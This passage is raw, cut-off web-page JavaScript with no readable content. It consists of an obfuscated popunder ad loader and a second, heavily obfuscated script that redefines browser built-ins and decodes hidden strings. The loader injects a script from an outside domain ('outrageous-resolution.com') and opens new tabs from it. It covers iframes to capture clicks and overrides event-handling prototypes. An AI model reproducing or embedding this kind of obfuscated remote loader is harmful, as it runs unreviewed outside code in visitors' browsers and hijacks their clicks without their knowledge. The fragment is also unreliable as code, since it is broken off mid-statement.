this?this.matches(n)?this:this.parentElement?this.parentElement.closest(n):null:null}}(Element.prototype),once:function(){var n=!1;if(window.addEventListener("test",null,{get once(){return n=!0,!1}}),!n){var t=Node.prototype.addEventListener,r=Node.prototype.removeEventListener,e=Event.prototype.preventDefault,i=function(n,e,i){var o=this,u="object"===pop1stp_typeof(i=i||!1),a=u&&"capture"in i&&!0===i.capture,c=u&&"once"in i&&!0===i.once,s=u&&"passive"in i&&!0===i.passive;({handleEvent:function(t){c&&r.call(o,n,this,a),t.__passive=s,e(t)},add:function(){t.call(o,n,this,a)}}).add()},o=function(n,t,e){var i="object"===pop1stp_typeof(e=e||!1)&&"capture"in e&&!0===e.capture;r.call(this,n,t,i)},u=function(){this.__passive||e.apply(this)};Object.defineProperty(Node.prototype,"addEventListener",{get:function(){return i}}),Object.defineProperty(Node.prototype,"removeEventListener",{get:function(){return o}}),Object.defineProperty(Event.prototype,"preventDefault",{get:function(){return u}})}}()},randomString:function(n){var t=Z,r={};r[t(628)]=t(1085),r[t(601)]=function(n,t){return n<t},r.Neblu=function(n,t){return n*t};var e,i=r,o="",u=i[t(628)];for(e=0;i[t(601)](e,n||6);e++)o+=u.charAt(Math[t(1095)](i[t(357)](Math.random(),u.length)));return o},timestamp:function(){var n=Z,t={};t[n(1005)]=function(n,t){return n/t};var r=t;return Math.floor(r[n(1005)]((new Date).getTime(),1e3))},trim:function(n){var t=Z,r={};r[t(828)]=function(n,t){return n==t};var e=r,i=String[t(841)].trim?String[t(841)][t(377)][t(366)](n):n[t(489)]()[t(743)](/^\s+/,"")[t(743)](/\s+$/,"");return e[t(828)](n,null)?"":i},merge:function(n,t){var r=Z,e={};e[r(500)]=function(n,t){return n in t},e[r(1077)]=function(n,t){return n===t},e[r(1088)]=r(928);var i=e;for(var o in t)i.nVlWO(o,n)&&i[r(1077)](pop1stp_typeof(n[o]),i.wtUcw)&&pop1stp_typeof(t[o])===i.wtUcw?this[r(884)](n[o],t[o]):n[o]=t[o];return n},hash:function(n){var t=Z,r={};r[t(1201)]=function(n,t){return n<t},r[t(817)]=function(n,t){return n-t},r[t(1130)]=function(n,t){return n<<t},r[t(1164)]=function(n,t){return n+t};for(var e=r,i=t(1039)[t(1250)]("|"),o=0;;){switch(i[o++]){case"0":var u,a,c,s=0;continue;case"1":n=n[t(489)]();continue;case"2":if(0!==n[t(652)])for(u=0,c=n[t(652)];e[t(1201)](u,c);u++)a=n[t(1073)](u),s=e[t(817)](e.UiJHx(s,5),s)+a,s|=0;continue;case"3":return e[t(1164)](Math.abs(s)[t(489)](16)+f+f+f,f)[t(732)](0,32);case"4":var f=t(730);continue}break}}}},ELEMENT,matches,cg,o,p;function app_b(n,t){var r=app_a();return app_b=function(t,e){var i=r[t-=189];if(void 0===app_b.nAkgOK){var o=function(n){for(var t,r,e="",i="",o=0,u=0;r=n.charAt(u++);~r&&(t=o%4?64*t+r:r,o++%4)?e+=String.fromCharCode(255&t>>(-2*o&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(var a=0,c=e.length;a<c;a++)i+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(i)};app_b.WaXPCR=o,n=arguments,app_b.nAkgOK=!0}var u=r[0],a=t+u,c=n[a];return c?i=c:(i=app_b.WaXPCR(i),n[a]=i),i},app_b(n,t)}function load1spAndCustomPops(n){var t=app_b;pop1stp_pop.init(n),src_pop.prepare(window[t(209)])}function loadPops(){var n=app_b,t={aXxHA:n(200),CpIDf:function(n,t){return n!==t},lRPLz:function(n,t){return n(t)}},r="";pop1stp_pop[n(221)][n(218)](t.aXxHA,"t");var e=setInterval((function(){var i=n;r=pop1stp_pop.utils[i(224)](t.aXxHA),t[i(195)](r,"t")&&("f"===r?t[i(207)](clearInterval,e):(src_pop[i(190)](window[r]),clearInterval(e)))}),5)}!function(n,t){for(var r=app_b,e=n();;)try{if(256256==-parseInt(r(214))/1+-parseInt(r(206))/2*(-parseInt(r(196))/3)+parseInt(r(219))/4*(parseInt(r(223))/5)+-parseInt(r(198))/6+parseInt(r(220))/7*(-parseInt(r(193))/8)+parseInt(r(217))/9*(parseInt(r(191))/10)+parseInt(r(222))/11)break;e.push(e.shift())}catch(n){e.push(e.shift())}}(app_a);var request=function(n){for(var t=app_b,r={ycjTL:function(n,t){return n<t},aSYXv:function(n,t){return n-t},HBZeb:function(n){return n()},zATxX:"misc.bindTo",PeEBS:t(208)},e=t(212)[t(210)]("|"),i=0;;){switch(e[i++]){case"0":for(var o=0;r[t(215)](o,v[t(192)]);o++)if(1===v[o][t(210)](".")[t(192)])n[v[o]]&&(c[t(189)][v[o]]=n[v[o]]);else{var u=v[o][t(210)](".");n[u[0]][u[1]]&&(!c[t(189)][u[0]]&&(c.settings[u[0]]={}),c[t(189)][u[0]][u[1]]=n[u[0]][u[1]])}continue;case"1":c[t(216)]=function(){load1spAndCustomPops(n)};continue;case"2":var a=document,c=a[t(203)](t(205)),s=a[t(211)][r[t(197)](a.scripts[t(192)],1)];continue;case"3":var f={CXtNe:function(n){return r.HBZeb(n)}};continue;case"4":continue;case"5":var v=[r[t(202)],r[t(199)]];continue;case"6":s[t(204)][t(201)](c,s);continue;case"7":c.src=n[t(213)];continue;case"8":c[t(189)]={};continue;case"9":c[t(194)]=function(){f.CXtNe(loadPops)};continue}break}};function app_a(){var n=["yvnzwhy","oteWmJmWCNrvruDo","ugvfqLm","ChnVBNnW","Aw5Zzxj0qMvMB3jL","EKfuEfG","y3jLyxrLrwXLBwvUDa","CgfYzw50tM9Kzq","C2nYAxb0","mJqXmJiWtfrsy3Li","BfjqthO","BwLZyY5Pz25VCMvuBW","Cg9WBNm","C3bSAxq","C2nYAxb0CW","m3W1Fdj8ohWWFdr8n3W2FdL8mq","C2nYAxb0u3jJ","ndi5mtq1uK13tNrR","EwnQveW","B25LCNjVCG","mte1mtGXmuPPrLnwBW","C2v0ugfYyw1uB0jVzhK","mJbxAMX3reW","mtrYALfAEfC","DxrPBhm","nduXmdy0owHJz0Pfwa","nJKYotbHBxDJv3y","z2v0ugfYyw1gCM9TqM9KEq","C2v0DgLUz3m","ChjLCgfYzq","mZbhsunry3K","BgvUz3rO","mJaZndq4mhD1ALrKwG","B25SB2fK","q3bjrgy","mtjKB3zUwwu"];return(app_a=function(){return n})()}request(options)})();
})({"scriptSrc":"\/\/outrageous-resolution.com\/cmDR9.6vb\/2T5\/lJSKWAQU9KNhDEUZ1PM\/jsgI2aMQCj0D0rNYT_URyZOXD\/Y_xe","window":{"url":"\/\/outrageous-resolution.com\/bG3.Vb0vPW3ApBvobKmZV_JfZfDa0G0vN\/T\/UVyxOcDQYlwrLBTvQR1qNPT-ID4jNljZEUmocBnzNiy\/YCzP0wxlcC3zRBwo"},"freq":{"qty":3,"period":3600,"scheme":"time","distance":60,"distances":"","pagelim":0,"max":0,"context":"domain","session":false,"sessionKeepAliveTime":0,"sessionExpiration":3600},"misc":{"newTab":true,"under":false,"coverTags":"iframe"},"onlyClickable":false})
</script>
<script data-cfasync="false" type="text/javascript">D4zz.umM6=umM6;(function(){var v6H=[arguments];v6H[8]=2;for(;v6H[8]!==20;){switch(v6H[8]){case 3:i6H(v6H[0][0],function(){var z6H=[arguments];return z6H[0][0];},"Math","F9TT");i6H(v6H[0][0],function(){var J6H=[arguments];return J6H[0][0].Math;},"random","d9TT");i6H(v6H[0][0],function(){var L6H=[arguments];return L6H[0][0].Array.prototype;},"join","e9TT");i6H(v6H[0][0],function(){var o6H=[arguments];return o6H[0][0];},"isNaN","R9TT");i6H(v6H[0][0],function(){var d6H=[arguments];return d6H[0][0];},"decodeURI","Y9TT");v6H[8]=14;break;case 2:i6H(v6H[0][0],function(){var A6H=[arguments];return A6H[0][0].Array.prototype;},"map","c9TT");i6H(v6H[0][0],function(){var w6H=[arguments];return w6H[0][0];},"String","v9TT");i6H(v6H[0][0],function(){var N6H=[arguments];return N6H[0][0].String;},"fromCharCode","W9TT");i6H(v6H[0][0],function(){var K6H=[arguments];return K6H[0][0].Array.prototype;},"sort","B9TT");v6H[8]=3;break;case 14:i6H(v6H[0][0],function(){var Q6H=[arguments];return Q6H[0][0].String.prototype;},"charCodeAt","l9TT");i6H(v6H[0][0],function(){var r4H=[arguments];return r4H[0][0].String.prototype;},"split","y9TT");i6H(v6H[0][0],function(){var s4H=[arguments];return s4H[0][0].Array.prototype;},"unshift","n9TT");i6H(v6H[0][0],function(){var c4H=[arguments];return c4H[0][0].Function.prototype;},"apply","s9TT");i6H(v6H[0][0],function(){var a4H=[arguments];return a4H[0][0].Array.prototype;},"splice","o9TT");v6H[8]=20;break;}}function i6H(){var x4H=[arguments];try{x4H[9]=2;for(;x4H[9]!==4;){switch(x4H[9]){case 2:x4H[8]=x4H[0][0].Object.create(null);x4H[8].value=(1,x4H[0][1])(x4H[0][0])[x4H[0][2]];x4H[0][0].Object.defineProperty((1,x4H[0][1])(x4H[0][0]),x4H[0][3],x4H[8]);x4H[9]=4;break;}}}catch(X6H){}}}(typeof window===typeof{}?window:typeof global===typeof{}?global:this));D4zz.f2H=function (){return typeof D4zz.n4H.R==='function'?D4zz.n4H.R.apply(D4zz.n4H,arguments):D4zz.n4H.R;};g6HH.j9H=function (){return typeof D4zz.n4H.K2==='function'?D4zz.n4H.K2.apply(D4zz.n4H,arguments):D4zz.n4H.K2;};W6HH.v3d=3;O6HH.W0H=function (){return typeof D4zz.n4H.t4==='function'?D4zz.n4H.t4.apply(D4zz.n4H,arguments):D4zz.n4H.t4;};O6HH.x7H=function (){return typeof D4zz.n4H.P7==='function'?D4zz.n4H.P7.apply(D4zz.n4H,arguments):D4zz.n4H.P7;};O6HH.F8H=function (){return typeof D4zz.n4H.p4==='function'?D4zz.n4H.p4.apply(D4zz.n4H,arguments):D4zz.n4H.p4;};D4zz.p2H=function (){return typeof D4zz.n4H.V==='function'?D4zz.n4H.V.apply(D4zz.n4H,arguments):D4zz.n4H.V;};D4zz.r0H=function (){return typeof D4zz.n4H.r4==='function'?D4zz.n4H.r4.apply(D4zz.n4H,arguments):D4zz.n4H.r4;};W6HH.r5H=function (){return typeof D4zz.n4H.f9T==='function'?D4zz.n4H.f9T.apply(D4zz.n4H,arguments):D4zz.n4H.f9T;};D4zz.M4H=function (){return typeof D4zz.n4H.P==='function'?D4zz.n4H.P.apply(D4zz.n4H,arguments):D4zz.n4H.P;};O6HH.k8H=function (){return typeof D4zz.n4H.R4==='function'?D4zz.n4H.R4.apply(D4zz.n4H,arguments):D4zz.n4H.R4;};D4zz.Y2H=function (){return typeof D4zz.n4H.Z==='function'?D4zz.n4H.Z.apply(D4zz.n4H,arguments):D4zz.n4H.Z;};D4zz.Y4H=function (){return typeof D4zz.n4H.D==='function'?D4zz.n4H.D.apply(D4zz.n4H,arguments):D4zz.n4H.D;};D4zz.o4H=function (){return typeof D4zz.n4H.Y==='function'?D4zz.n4H.Y.apply(D4zz.n4H,arguments):D4zz.n4H.Y;};D6HH.b3H=function (){return typeof D4zz.n4H.N7==='function'?D4zz.n4H.N7.apply(D4zz.n4H,arguments):D4zz.n4H.N7;};D6HH.Q7H=function (){return typeof D4zz.n4H.i7==='function'?D4zz.n4H.i7.apply(D4zz.n4H,arguments):D4zz.n4H.i7;};D4zz.g4H=function (){return typeof D4zz.n4H.L==='function'?D4zz.n4H.L.apply(D4zz.n4H,arguments):D4zz.n4H.L;};D6HH.Y3H=function (){return typeof D4zz.n4H.R7==='function'?D4zz.n4H.R7.apply(D4zz.n4H,arguments):D4zz.n4H.R7;};g6HH.Q9H=function (){return typeof D4zz.n4H.i2==='function'?D4zz.n4H.i2.apply(D4zz.n4H,arguments):D4zz.n4H.i2;};g6HH.I1H=function (){return typeof D4zz.n4H.v2==='function'?D4zz.n4H.v2.apply(D4zz.n4H,arguments):D4zz.n4H.v2;};O6HH.X0H=function (){return typeof D4zz.n4H.B4==='function'?D4zz.n4H.B4.apply(D4zz.n4H,arguments):D4zz.n4H.B4;};D4zz.d2H=function (){return typeof D4zz.n4H.c4==='function'?D4zz.n4H.c4.apply(D4zz.n4H,arguments):D4zz.n4H.c4;};g6HH.N9H=function (){return typeof D4zz.n4H.f2==='function'?D4zz.n4H.f2.apply(D4zz.n4H,arguments):D4zz.n4H.f2;};O6HH.p8H=function (){return typeof D4zz.n4H.Q4==='function'?D4zz.n4H.Q4.apply(D4zz.n4H,arguments):D4zz.n4H.Q4;};D6HH.H3H=function (){return typeof D4zz.n4H.y7==='function'?D4zz.n4H.y7.apply(D4zz.n4H,arguments):D4zz.n4H.y7;};g6HH.r1H=function (){return typeof D4zz.n4H.j2==='function'?D4zz.n4H.j2.apply(D4zz.n4H,arguments):D4zz.n4H.j2;};D6HH.t7H=function (){return typeof D4zz.n4H.a7==='function'?D4zz.n4H.a7.apply(D4zz.n4H,arguments):D4zz.n4H.a7;};D4zz.G2H=function (){return typeof D4zz.n4H.g==='function'?D4zz.n4H.g.apply(D4zz.n4H,arguments):D4zz.n4H.g;};D6HH.O3H=function (){return typeof D4zz.n4H.C7==='function'?D4zz.n4H.C7.apply(D4zz.n4H,arguments):D4zz.n4H.C7;};O6HH.d0H=function (){return typeof D4zz.n4H.g4==='function'?D4zz.n4H.g4.apply(D4zz.n4H,arguments):D4zz.n4H.g4;};g6HH.R1H=function (){return typeof D4zz.n4H.h2==='function'?D4zz.n4H.h2.apply(D4zz.n4H,arguments):D4zz.n4H.h2;};g6HH.Y1H=function (){return typeof D4zz.n4H.R2==='function'?D4zz.n4H.R2.apply(D4zz.n4H,arguments):D4zz.n4H.R2;};D4zz.C2H=function (){return typeof D4zz.n4H.R==='function'?D4zz.n4H.R.apply(D4zz.n4H,arguments):D4zz.n4H.R;};g6HH.V9H=function (){return typeof D4zz.n4H.n2==='function'?D4zz.n4H.n2.apply(D4zz.n4H,arguments):D4zz.n4H.n2;};g6HH.Z1H=function (){return typeof D4zz.n4H.O2==='function'?D4zz.n4H.O2.apply(D4zz.n4H,arguments):D4zz.n4H.O2;};O6HH.l8H=function (){return typeof D4zz.n4H.e4==='function'?D4zz.n4H.e4.apply(D4zz.n4H,arguments):D4zz.n4H.e4;};g6HH.C9H=function (){return typeof D4zz.n4H.b2==='function'?D4zz.n4H.b2.apply(D4zz.n4H,arguments):D4zz.n4H.b2;};g6HH.s9H=function (){return typeof D4zz.n4H.r2==='function'?D4zz.n4H.r2.apply(D4zz.n4H,arguments):D4zz.n4H.r2;};D6HH.l7H=function (){return typeof D4zz.n4H.s7==='function'?D4zz.n4H.s7.apply(D4zz.n4H,arguments):D4zz.n4H.s7;};g6HH.Z9H=function (){return typeof D4zz.n4H.t2==='function'?D4zz.n4H.t2.apply(D4zz.n4H,arguments):D4zz.n4H.t2;};D6HH.c3H=function (){return typeof D4zz.n4H.W7==='function'?D4zz.n4H.W7.apply(D4zz.n4H,arguments):D4zz.n4H.W7;};D6HH.T3H=function (){return typeof D4zz.n4H.N7==='function'?D4zz.n4H.N7.apply(D4zz.n4H,arguments):D4zz.n4H.N7;};O6HH.J0H=function (){return typeof D4zz.n4H.F4==='function'?D4zz.n4H.F4.apply(D4zz.n4H,arguments):D4zz.n4H.F4;};O6HH.y0H=function (){return typeof D4zz.n4H.B4==='function'?D4zz.n4H.B4.apply(D4zz.n4H,arguments):D4zz.n4H.B4;};D6HH.r9H=function (){return typeof D4zz.n4H.r2==='function'?D4zz.n4H.r2.apply(D4zz.n4H,arguments):D4zz.n4H.r2;};D6HH.j7H=function (){return typeof D4zz.n4H.K7==='function'?D4zz.n4H.K7.apply(D4zz.n4H,arguments):D4zz.n4H.K7;};D4zz.F4H=function (){return typeof D4zz.n4H.K==='function'?D4zz.n4H.K.apply(D4zz.n4H,arguments):D4zz.n4H.K;};O6HH.u0H=function (){return typeof D4zz.n4H.H4==='function'?D4zz.n4H.H4.apply(D4zz.n4H,arguments):D4zz.n4H.H4;};g6HH.J1H=function (){return typeof D4zz.n4H.D1==='function'?D4zz.n4H.D1.apply(D4zz.n4H,arguments):D4zz.n4H.D1;};D4zz.y4H=function (){return typeof D4zz.n4H.A==='function'?D4zz.n4H.A.apply(D4zz.n4H,arguments):D4zz.n4H.A;};g6HH.j1H=function (){return typeof D4zz.n4H.v2==='function'?D4zz.n4H.v2.apply(D4zz.n4H,arguments):D4zz.n4H.v2;};O6HH.W8H=function (){return typeof D4zz.n4H.O4==='function'?D4zz.n4H.O4.apply(D4zz.n4H,arguments):D4zz.n4H.O4;};function O6HH(){}g6HH.c1H=function (){return typeof D4zz.n4H.W2==='function'?D4zz.n4H.W2.apply(D4zz.n4H,arguments):D4zz.n4H.W2;};D6HH.n7H=function (){return typeof D4zz.n4H.l7==='function'?D4zz.n4H.l7.apply(D4zz.n4H,arguments):D4zz.n4H.l7;};D6HH.T7H=function (){return typeof D4zz.n4H.u7==='function'?D4zz.n4H.u7.apply(D4zz.n4H,arguments):D4zz.n4H.u7;};g6HH.g9H=function (){return typeof D4zz.n4H.T2==='function'?D4zz.n4H.T2.apply(D4zz.n4H,arguments):D4zz.n4H.T2;};O6HH.Z0H=function (){return typeof D4zz.n4H.t4==='function'?D4zz.n4H.t4.apply(D4zz.n4H,arguments):D4zz.n4H.t4;};D6HH.V3H=function (){return typeof D4zz.n4H.S7==='function'?D4zz.n4H.S7.apply(D4zz.n4H,arguments):D4zz.n4H.S7;};O6HH.I8H=function (){return typeof D4zz.n4H.v4==='function'?D4zz.n4H.v4.apply(D4zz.n4H,arguments):D4zz.n4H.v4;};O6HH.U8H=function (){return typeof D4zz.n4H.Z4==='function'?D4zz.n4H.Z4.apply(D4zz.n4H,arguments):D4zz.n4H.Z4;};O6HH.v8H=function (){return typeof D4zz.n4H.X4==='function'?D4zz.n4H.X4.apply(D4zz.n4H,arguments):D4zz.n4H.X4;};g6HH.K9H=function (){return typeof D4zz.n4H.i2==='function'?D4zz.n4H.i2.apply(D4zz.n4H,arguments):D4zz.n4H.i2;};O6HH.e0H=function (){return typeof D4zz.n4H.J4==='function'?D4zz.n4H.J4.apply(D4zz.n4H,arguments):D4zz.n4H.J4;};D4zz.D4H=function (){return typeof D4zz.n4H.L==='function'?D4zz.n4H.L.apply(D4zz.n4H,arguments):D4zz.n4H.L;};D4zz.c0H=function (){return typeof D4zz.n4H.A4==='function'?D4zz.n4H.A4.apply(D4zz.n4H,arguments):D4zz.n4H.A4;};D6HH.C3H=function (){return typeof D4zz.n4H.d7==='function'?D4zz.n4H.d7.apply(D4zz.n4H,arguments):D4zz.n4H.d7;};D6HH.G7H=function (){return typeof D4zz.n4H.M7==='function'?D4zz.n4H.M7.apply(D4zz.n4H,arguments):D4zz.n4H.M7;};D4zz.j2H=function (){return typeof D4zz.n4H.U==='function'?D4zz.n4H.U.apply(D4zz.n4H,arguments):D4zz.n4H.U;};D4zz.Z2H=function (){return typeof D4zz.n4H.O==='function'?D4zz.n4H.O.apply(D4zz.n4H,arguments):D4zz.n4H.O;};g6HH.v1H=function (){return typeof D4zz.n4H.X2==='function'?D4zz.n4H.X2.apply(D4zz.n4H,arguments):D4zz.n4H.X2;};D6HH.k7H=function (){return typeof D4zz.n4H.L7==='function'?D4zz.n4H.L7.apply(D4zz.n4H,arguments):D4zz.n4H.L7;};O6HH.s8H=function (){return typeof D4zz.n4H.j4==='function'?D4zz.n4H.j4.apply(D4zz.n4H,arguments):D4zz.n4H.j4;};D4zz.S2H=function (){return typeof D4zz.n4H.X==='function'?D4zz.n4H.X.apply(D4zz.n4H,arguments):D4zz.n4H.X;};g6HH.T1H=function (){return typeof D4zz.n4H.N2==='function'?D4zz.n4H.N2.apply(D4zz.n4H,arguments):D4zz.n4H.N2;};W6HH.W3d=4;g6HH.S1H=function (){return typeof D4zz.n4H.X2==='function'?D4zz.n4H.X2.apply(D4zz.n4H,arguments):D4zz.n4H.X2;};D4zz.h2H=function (){return typeof D4zz.n4H.v==='function'?D4zz.n4H.v.apply(D4zz.n4H,arguments):D4zz.n4H.v;};g6HH.A9H=function (){return typeof D4zz.n4H.g2==='function'?D4zz.n4H.g2.apply(D4zz.n4H,arguments):D4zz.n4H.g2;};D6HH.I3H=function (){return typeof D4zz.n4H.v7==='function'?D4zz.n4H.v7.apply(D4zz.n4H,arguments):D4zz.n4H.v7;};O6HH.K8H=function (){return typeof D4zz.n4H.G7==='function'?D4zz.n4H.G7.apply(D4zz.n4H,arguments):D4zz.n4H.G7;};g6HH.F9H=function (){return typeof D4zz.n4H.w2==='function'?D4zz.n4H.w2.apply(D4zz.n4H,arguments):D4zz.n4H.w2;};D4zz.A2H=function (){return typeof D4zz.n4H.c4==='function'?D4zz.n4H.c4.apply(D4zz.n4H,arguments):D4zz.n4H.c4;};D6HH.z7H=function (){return typeof D4zz.n4H.F7==='function'?D4zz.n4H.F7.apply(D4zz.n4H,arguments):D4zz.n4H.F7;};D6HH.K3H=function (){return typeof D4zz.n4H.G2==='function'?D4zz.n4H.G2.apply(D4zz.n4H,arguments):D4zz.n4H.G2;};D6HH.S3H=function (){return typeof D4zz.n4H.X7==='function'?D4zz.n4H.X7.apply(D4zz.n4H,arguments):D4zz.n4H.X7;};D6HH.q3H=function (){return typeof D4zz.n4H.V7==='function'?D4zz.n4H.V7.apply(D4zz.n4H,arguments):D4zz.n4H.V7;};D4zz.n4H=function(){var U4H=2;for(;U4H!==1;){switch(U4H){case 2:return{f9T:function(d9T){var j4H=2;for(;j4H!==10;){switch(j4H){case 3:j4H=c9T===d9T.length?9:8;break;case 5:var W9T=0,c9T=0;j4H=4;break;case 8:k9T+=v9TT.W9TT(B9T.l9TT(W9T)^d9T.l9TT(c9T));j4H=7;break;case 4:j4H=W9T<B9T.length?3:6;break;case 2:var e9T=function(n9T){var I4H=2;for(;I4H!==8;){switch(I4H){case 5:l9T=y9T.B9TT(function(){var q4H=2;for(;q4H!==1;){switch(q4H){case 2:return 0.5-F9TT.d9TT();break;}}}).e9TT('');Y9T=D4zz[l9T];I4H=3;break;case 1:var Y9T,l9T;I4H=5;break;case 2:var y9T=n9T.c9TT(function(s9T){var G4H=2;for(;G4H!==1;){switch(G4H){case 2:return v9TT.W9TT(s9T+95);break;}}});I4H=1;break;case 3:I4H=!Y9T||!R9TT(l9T[1])?5:9;break;case 9:return Y9T;break;}}};var k9T='',B9T=Y9TT(e9T([14,22,-18,-41])());j4H=5;break;case 9:c9T=0;j4H=8;break;case 12:var R9T=function(J9T){var l4H=2;for(;l4H!==1;){switch(l4H){case 2:return k9T[J9T];break;}}};return F9T;break;case 6:k9T=k9T.y9TT('!');var v9T=0;var F9T=function(o9T){var E4H=2;for(;E4H!==6;){switch(E4H){case 4:E4H=v9T===1&&o9T===142?3:9;break;case 1:k9T.n9TT.s9TT(k9T,k9T.o9TT(-5).o9TT(0,3));E4H=5;break;case 2:E4H=v9T===0&&o9T===99?1:4;break;case 5:return v9T++,k9T[o9T];break;case 9:E4H=v9T===2&&o9T===201?8:7;break;case 8:k9T.n9TT.s9TT(k9T,k9T.o9TT(-3).o9TT(0,1));E4H=5;break;case 7:F9T=R9T;E4H=5;break;case 3:k9T.n9TT.s9TT(k9T,k9T.o9TT(-6).o9TT(0,4));E4H=5;break;}}};j4H=12;break;case 7:W9T++,c9T++;j4H=4;break;}}}('1*RYA5')};break;}}}();g6HH.U1H=function (){return typeof D4zz.n4H.Z2==='function'?D4zz.n4H.Z2.apply(D4zz.n4H,arguments):D4zz.n4H.Z2;};D4zz.K4H=function (){return typeof D4zz.n4H.T==='function'?D4zz.n4H.T.apply(D4zz.n4H,arguments):D4zz.n4H.T;};g6HH.x9H=function (){return typeof D4zz.n4H.P2==='function'?D4zz.n4H.P2.apply(D4zz.n4H,arguments):D4zz.n4H.P2;};D4zz.C4H=function (){return typeof D4zz.n4H.G==='function'?D4zz.n4H.G.apply(D4zz.n4H,arguments):D4zz.n4H.G;};D4zz.u2H=function (){return typeof D4zz.n4H.E==='function'?D4zz.n4H.E.apply(D4zz.n4H,arguments):D4zz.n4H.E;};D4zz.W2H=function (){return typeof D4zz.n4H.O==='function'?D4zz.n4H.O.apply(D4zz.n4H,arguments):D4zz.n4H.O;};g6HH.V1H=function (){return typeof D4zz.n4H.S2==='function'?D4zz.n4H.S2.apply(D4zz.n4H,arguments):D4zz.n4H.S2;};D4zz.A4H=function (){return typeof D4zz.n4H.w==='function'?D4zz.n4H.w.apply(D4zz.n4H,arguments):D4zz.n4H.w;};D6HH.p7H=function (){return typeof D4zz.n4H.k7==='function'?D4zz.n4H.k7.apply(D4zz.n4H,arguments):D4zz.n4H.k7;};O6HH.P8H=function (){return typeof D4zz.n4H.z4==='function'?D4zz.n4H.z4.apply(D4zz.n4H,arguments):D4zz.n4H.z4;};g6HH.y9H=function (){return typeof D4zz.n4H.B2==='function'?D4zz.n4H.B2.apply(D4zz.n4H,arguments):D4zz.n4H.B2;};O6HH.Y0H=function (){return typeof D4zz.n4H.L4==='function'?D4zz.n4H.L4.apply(D4zz.n4H,arguments):D4zz.n4H.L4;};D6HH.x3H=function (){return typeof D4zz.n4H.Z7==='function'?D4zz.n4H.Z7.apply(D4zz.n4H,arguments):D4zz.n4H.Z7;};D4zz.z4H=function (){return typeof D4zz.n4H.B==='function'?D4zz.n4H.B.apply(D4zz.n4H,arguments):D4zz.n4H.B;};D6HH.m3H=function (){return typeof D4zz.n4H.E7==='function'?D4zz.n4H.E7.apply(D4zz.n4H,arguments):D4zz.n4H.E7;};D6HH.v7H=function (){return typeof D4zz.n4H.m7==='function'?D4zz.n4H.m7.apply(D4zz.n4H,arguments):D4zz.n4H.m7;};O6HH.z0H=function (){return typeof D4zz.n4H.F4==='function'?D4zz.n4H.F4.apply(D4zz.n4H,arguments):D4zz.n4H.F4;};g6HH.v9H=function (){return typeof D4zz.n4H.m2==='function'?D4zz.n4H.m2.apply(D4zz.n4H,arguments):D4zz.n4H.m2;};D6HH.l3H=function (){return typeof D4zz.n4H.e7==='function'?D4zz.n4H.e7.apply(D4zz.n4H,arguments):D4zz.n4H.e7;};g6HH.k1H=function (){return typeof D4zz.n4H.R2==='function'?D4zz.n4H.R2.apply(D4zz.n4H,arguments):D4zz.n4H.R2;};D6HH.F3H=function (){return typeof D4zz.n4H.p7==='function'?D4zz.n4H.p7.apply(D4zz.n4H,arguments):D4zz.n4H.p7;};D4zz.o2H=function (){return typeof D4zz.n4H.o4==='function'?D4zz.n4H.o4.apply(D4zz.n4H,arguments):D4zz.n4H.o4;};O6HH.b8H=function (){return typeof D4zz.n4H.N4==='function'?D4zz.n4H.N4.apply(D4zz.n4H,arguments):D4zz.n4H.N4;};D4zz.s0H=function (){return typeof D4zz.n4H.r4==='function'?D4zz.n4H.r4.apply(D4zz.n4H,arguments):D4zz.n4H.r4;};D6HH.y7H=function (){return typeof D4zz.n4H.B7==='function'?D4zz.n4H.B7.apply(D4zz.n4H,arguments):D4zz.n4H.B7;};g6HH.F1H=function (){return typeof D4zz.n4H.p2==='function'?D4zz.n4H.p2.apply(D4zz.n4H,arguments):D4zz.n4H.p2;};D4zz.a0H=function (){return typeof D4zz.n4H.A4==='function'?D4zz.n4H.A4.apply(D4zz.n4H,arguments):D4zz.n4H.A4;};O6HH.h8H=function (){return typeof D4zz.n4H.S4==='function'?D4zz.n4H.S4.apply(D4zz.n4H,arguments):D4zz.n4H.S4;};D6HH.g7H=function (){return typeof D4zz.n4H.T7==='function'?D4zz.n4H.T7.apply(D4zz.n4H,arguments):D4zz.n4H.T7;};g6HH.R9H=function (){return typeof D4zz.n4H.J2==='function'?D4zz.n4H.J2.apply(D4zz.n4H,arguments):D4zz.n4H.J2;};O6HH.N0H=function (){return typeof D4zz.n4H.f4==='function'?D4zz.n4H.f4.apply(D4zz.n4H,arguments):D4zz.n4H.f4;};D6HH.J7H=function (){return typeof D4zz.n4H.F7==='function'?D4zz.n4H.F7.apply(D4zz.n4H,arguments):D4zz.n4H.F7;};O6HH.u8H=function (){return typeof D4zz.n4H.E4==='function'?D4zz.n4H.E4.apply(D4zz.n4H,arguments):D4zz.n4H.E4;};D6HH.g3H=function (){return typeof D4zz.n4H.x7==='function'?D4zz.n4H.x7.apply(D4zz.n4H,arguments):D4zz.n4H.x7;};O6HH.g8H=function (){return typeof D4zz.n4H.x4==='function'?D4zz.n4H.x4.apply(D4zz.n4H,arguments):D4zz.n4H.x4;};D4zz.w4H=function (){return typeof D4zz.n4H.J==='function'?D4zz.n4H.J.apply(D4zz.n4H,arguments):D4zz.n4H.J;};g6HH.H9H=function (){return typeof D4zz.n4H.l2==='function'?D4zz.n4H.l2.apply(D4zz.n4H,arguments):D4zz.n4H.l2;};D4zz.x2H=function (){return typeof D4zz.n4H.F==='function'?D4zz.n4H.F.apply(D4zz.n4H,arguments):D4zz.n4H.F;};D6HH.p3H=function (){return typeof D4zz.n4H.Q7==='function'?D4zz.n4H.Q7.apply(D4zz.n4H,arguments):D4zz.n4H.Q7;};g6HH.W1H=function (){return typeof D4zz.n4H.O2==='function'?D4zz.n4H.O2.apply(D4zz.n4H,arguments):D4zz.n4H.O2;};D4zz.G0H=function (){return typeof D4zz.n4H.M4==='function'?D4zz.n4H.M4.apply(D4zz.n4H,arguments):D4zz.n4H.M4;};D4zz.M2H=function (){return typeof D4zz.n4H.N==='function'?D4zz.n4H.N.apply(D4zz.n4H,arguments):D4zz.n4H.N;};g6HH.a9H=function (){return typeof D4zz.n4H.A2==='function'?D4zz.n4H.A2.apply(D4zz.n4H,arguments):D4zz.n4H.A2;};O6HH.a7H=function (){return typeof D4zz.n4H.A7==='function'?D4zz.n4H.A7.apply(D4zz.n4H,arguments):D4zz.n4H.A7;};D6HH.Y7H=function (){return typeof 